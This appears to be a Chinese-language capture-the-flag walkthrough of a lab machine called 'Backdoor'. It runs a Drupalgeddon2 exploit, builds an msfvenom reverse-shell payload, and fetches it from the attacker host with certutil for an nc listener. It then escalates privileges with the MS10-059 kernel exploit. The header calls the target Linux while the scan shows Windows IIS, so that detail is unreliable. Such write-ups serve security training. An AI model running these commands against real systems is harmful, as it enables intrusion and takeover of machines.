简介

Backdoor

Difficulty Medium

实验环境

攻击者 Kali 10.10.16.7

受害者 IP 10.10.10.9 Linux

1. 信息收集

收集受害者服务详情

nmap -sV -A 10.10.10.980/tcp open http Microsoft IIS httpd 7.5

135/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC



访问80端口

首先droopscan



droopescan scan drupal -u http://10.10.10.9/发现目标的版本是7.5.4

mv 44449.rb drupalgeddon2.rb



ruby drupalgeddon2.rb http://10.10.10.9/能拿到一个不完整的shell

2. 权限提升

从kali上下载reverse的payload



Kali上

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.7 LPORT=443 -f exe>manual.exe

python3 -m http.server 4444windows下载

certutil.exe -urlcache -f http://10.10.16.7:4444/manual.exe rc.exeKali监听443

nc -lvp 443windows运行反弹shell

rc.exe能拿到完整shell

systeminfo保存到本地的wininfo.txt 然后使用windows-exploit-suggester



/root/anaconda3/envs/python2/bin/python2 windows-exploit-suggester.py --update



/root/anaconda3/envs/python2/bin/python2 windows-exploit-suggester.py --database 2024-05-16-mssb.xlsx --systeminfo /tmp/wininfo.txt

我们可以尝试MS10-059

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059

kali下载 然后windows下载



kali监听 4444端口

windows运行

MS10-059.exe 10.10.16.7 4444

权限提升成功

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END